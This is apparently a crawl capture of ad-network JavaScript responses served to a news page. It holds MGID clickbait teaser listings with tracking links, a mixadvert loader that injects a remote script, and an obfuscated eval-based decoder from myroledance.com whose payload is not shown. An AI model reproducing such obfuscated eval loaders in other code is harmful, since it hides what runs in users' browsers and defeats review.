["Brainberries","15584655","1","Great Movies Where The Bad Boy Finally Gets The Good Girl","","0","","","","aW3EfmIdcFXglAEf67il-20ETVTmM40DAMPmVGedXj4r_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhLAVLEXo-CX42QqBKUubaZ",{"i":"https://s-img.mgid.com/g/15584655/492x277/-/[base64].webp?v=1768426582-yAYik0ZN9riWrdQfgdkV483hp2m_v_7QVmM0OeXUMnw","l":"https://clck.mgid.com/ghits/15584655/i/58692011/0/pp/22/1?h=aW3EfmIdcFXglAEf67il-20ETVTmM40DAMPmVGedXj4r_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAhLAVLEXo-CX42QqBKUubaZ&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"11ead8b1-f191-11f0-b845-d404e6f98490","crid":"15584655"}],
["Brainberries","15584663","1","Irritating TBBT's Characters Who Forced Us To Facepalm","","0","","","","aW3EfmIdcFXglAEf67il-6ZAyhNXM3lTpzRB-1teoojBBO0Uxt5b9mC6ecyfpik-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjcfkbQ4GqY9zLCCMr9uffI",{"i":"https://s-img.mgid.com/g/15584663/492x277/-/[base64].webp?v=1768426582-bMVIlzF6aivjZCeYvVtLF3OmVtuwg3vgKJJe6MNb9Iw","l":"https://clck.mgid.com/ghits/15584663/i/58692011/0/pp/23/1?h=aW3EfmIdcFXglAEf67il-6ZAyhNXM3lTpzRB-1teoojBBO0Uxt5b9mC6ecyfpik-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjcfkbQ4GqY9zLCCMr9uffI&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"11ead8b2-f191-11f0-b845-d404e6f98490","crid":"15584663"}],
["Brainberries","16125411","1","Clothes And Shoes Are The Real Challenges For This Family!","","0","","","","aW3EfmIdcFXglAEf67il-07cJ-UMkIBSElYpaFveu05KcE62B4aNxfdTojcHmRMNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAibafZLH5gWN3EjwiABFUwr",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-05/175685/e9ac117877d36ec5edb3cb7f83f2575e.mp4?v=1768426582-7dFT6RAENoFc7we5J5Jzl-FRfVdzXB6oKdOv92XCfhw","l":"https://clck.mgid.com/ghits/16125411/i/58692011/0/pp/24/1?h=aW3EfmIdcFXglAEf67il-07cJ-UMkIBSElYpaFveu05KcE62B4aNxfdTojcHmRMNJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAibafZLH5gWN3EjwiABFUwr&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"11ead8b3-f191-11f0-b845-d404e6f98490","crid":"16125411"}],
["Brainberries","3885461","1","How Traditional Wedding Outfits Look Around The World","","0","","","","aW3EfmIdcFXglAEf67il-6wFOKCZwKJ1wgvJ4thwCn3J-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFDLxhlH2_PQLIPNxxtW29",{"i":"https://s-img.mgid.com/g/3885461/492x277/0x0x605x340/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzE3NTNhYmNhNmM4ZTRiMGRhOTdmNjIwYWQ5NThlZDllLmpwZWc.webp?v=1768426582-zPxHJAuMm2q956RGHh5g40MCPYy_jdw_eDTvf5qqyiM","l":"https://clck.mgid.com/ghits/3885461/i/58692011/0/pp/25/1?h=aW3EfmIdcFXglAEf67il-6wFOKCZwKJ1wgvJ4thwCn3J-IfdG_taa0-n5f7LFISgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjFDLxhlH2_PQLIPNxxtW29&rid=11eaae90-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0emw_Y_agAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"11ead8b4-f191-11f0-b845-d404e6f98490","crid":"3885461"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnoTb7XFiyzmF87A5iRFByjtRGCPw-Jj4BtYdULfjGweqJaGSQGEi6nxpFvL8b2o0UA**","ats":0,"rid":"11eaae90-f191-11f0-b845-d404e6f98490","pvid":"64120a2c-b110-44be-abda-83c0de2b8fe3","iv":17,"brid":32,"muidn":"q0emw_Y_agAd","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=69680c54-15a75&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768426582122962498798&pvid=64120a2c-b110-44be-abda-83c0de2b8fe3&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=6fc26932-e80b-447b-864e-80929f5e648c&uniqId=14296&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8283&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2023%2F10%2F02%2Fvriatuvala-tysiachi-patsiientiv-u-chernivtsiakh-pomerla-likarka-kardioloh-liubov-prysiazhniuk.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2023%2F10%2F02%2Fvriatuvala-tysiachi-patsiientiv-u-chernivtsiakh-pomerla-likarka-kardioloh-liubov-prysiazhniuk.html
body_size: 1492
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_14296",[
["Brainberries","3805528","1","10 Stunning Asian Actresses No Man Can Resist","","0","","","","aW3EfmIdcFXglAEf67il-_9mRAtNFzA0xi62oNR2ZaUapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj5AwyvQezoG1nUZjP6CyEw",{"i":"https://s-img.mgid.com/g/3805528/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMTIvMTAxOTI0LzQ1YTczYzA1OWExZmMwMGM5ZWU3ZTNhNTAzOTM4ZTZmLmpwZw.webp?v=1768426582-QhJBGLY2j1xR3eAj4fJvv8xwdk3OLnCdFKDZ4pcn414","l":"https://clck.mgid.com/ghits/3805528/i/57511791/0/pp/1/1?h=aW3EfmIdcFXglAEf67il-_9mRAtNFzA0xi62oNR2ZaUapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj5AwyvQezoG1nUZjP6CyEw&rid=11ed044a-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0emsdanYcAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.031195823366053192,"catId":239,"tri":"11ed2088-f191-11f0-b845-d404e6f98490","crid":"3805528"}],
["Herbeauty","15584634","1","Inquiry Into How The BBC Got A Sensational Interview With Diana","","0","","","","aW3EfmIdcFXglAEf67il-2ouGv0OHolMqkaoh2CPclASSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgIx4ixEdCP02h3tvMmcOSX",{"i":"https://s-img.mgid.com/g/15584634/492x277/-/[base64].webp?v=1768426582-kipvDDg66u3GAWgWoTna3Yc5P7RJPlmBIOUVB5KFfs4","l":"https://clck.mgid.com/ghits/15584634/i/57511791/0/pp/2/1?h=aW3EfmIdcFXglAEf67il-2ouGv0OHolMqkaoh2CPclASSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgIx4ixEdCP02h3tvMmcOSX&rid=11ed044a-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0emsdanYcAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.031195823366053192,"catId":239,"tri":"11ed208e-f191-11f0-b845-d404e6f98490","crid":"15584634"}],
["Brainberries","13786054","1","These Photos Make Us Nostalgic For The 70's","","0","","","","aW3EfmIdcFXglAEf67il-4Ru7jTx6MdQpDIdLNslrUC-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjveP8th4iwPnPeoJZbpHBF",{"i":"https://s-img.mgid.com/g/13786054/492x277/-/[base64].webp?v=1768426582-Ny-LAeeS07SYR1fvWZbFDeuhWVEQCQy3JqI5GZykYYM","l":"https://clck.mgid.com/ghits/13786054/i/57511791/0/pp/3/1?h=aW3EfmIdcFXglAEf67il-4Ru7jTx6MdQpDIdLNslrUC-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjveP8th4iwPnPeoJZbpHBF&rid=11ed044a-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0emsdanYcAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.031195823366053192,"catId":239,"tri":"11ed2095-f191-11f0-b845-d404e6f98490","crid":"13786054"}],
["Herbeauty","16261748","1","Transform Your Mental Health Thanks To Disney Classics","","0","","","","aW3EfmIdcFXglAEf67il-4ToLzVVp4ET2713y-LkwU2aAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjBEZPgHcI1tw0UVB7zqJMK",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/391a2c5fdb9c9ed995f4ea3f90ff24e9.mp4?v=1768426582-CuPsKn1Hf4dHfp0NgFH5QuTWJckj-9LFxqfqsR7NnbM","l":"https://clck.mgid.com/ghits/16261748/i/57511791/0/pp/4/1?h=aW3EfmIdcFXglAEf67il-4ToLzVVp4ET2713y-LkwU2aAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjBEZPgHcI1tw0UVB7zqJMK&rid=11ed044a-f191-11f0-b845-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0emsdanYcAd&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.031195823366053192,"catId":230,"tri":"11ed2097-f191-11f0-b845-d404e6f98490","crid":"16261748"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"11ed044a-f191-11f0-b845-d404e6f98490","pvid":"64120a2c-b110-44be-abda-83c0de2b8fe3","iv":11,"brid":32,"muidn":"q0emsdanYcAd","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"11ed044a-f191-11f0-b845-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1924
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"kArDIFsho",35,3,25))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.mixadvert.com/show/?id=11141
body_size: 3313
content:

          if (!window.jQuery)
          {
               addJqueryBANSa();
          }
          function addJqueryBANSa() 
          {
               var script = document.createElement("script");
               script.type = "text/javascript";
               script.src = "https://m.mixadvert.com/show/application/js/jquery_1_7_2.js";
               document.getElementsByTagName("head")[0].appendChild(script);
          }setTimeout(function() {
               if (typeof intervalIDBANSa ==="undefined")
               {
                    intervalIDBANSa = setInterval( load_informerBANSa , 300);
               }
               function load_informerBANSa()
               {
                    var block = document.getElementById("MIXADV_11141");
                    if( block )
                    { 
                         ban_teaser = take_ban_teaserBANSa();
                         if( ban_teaser === false )
                         {   
                                   return;
                         }   
                         var host = window.location.hostname; 
                         var ref = document.referrer; 
                         block.innerHTML = ".";
                         clearInterval(intervalIDBANSa); 
                         var script = document.createElement("script"); 
                         script.src = "https://m.mixadvert.com/show/load/?id=11141&id_name=BANSa&teaser_name=cNcQjcH&block_name=epSSnp&ban_teaser="+ban_teaser+"&r="+Math.random()+"&host="+host+"&ref="+ref; 
                         block.parentNode.appendChild(script);
   
                    }
               }}, 0)
          function take_ban_teaserBANSa()
          {
               var ban_teaser="";
               informer = document.getElementsByClassName("MIXADVERT_NET");  
               for(var i=0; i < informer.length; i++) 
               {          
                    if( ( informer[i].id != 11141 ) && ( informer[i].innerHTML == "." ) )
                    {
                         return false;
                    }
                    var link = informer[i].getElementsByTagName("img");
                    for(var j=0; j < link.length; j++)
                    {   
                              prev_link = link[j].name;
                              teaser = getUrlVarsBANSa(prev_link);
                              if( teaser != "" && teaser != "." )
                              {
                                   if( ban_teaser =="")   
                                   {                 
                                        ban_teaser = teaser;
                                   } else {
                                        ban_teaser = ban_teaser+","+teaser;
                                   }
                              }
                          
                    }
               } 
               return ban_teaser; 
          }

          function getUrlVarsBANSa(link)
          {   
               var hash;
               var hashes = link.slice(link.indexOf("?") + 1).split("&");
               for(var i = 0; i < hashes.length; i++)
               {
                    hash = hashes[i].split("=");
                    if(hash[0] == "t" ) 
                    {
                         return hash[1];
                    }
               }
               return "";
          }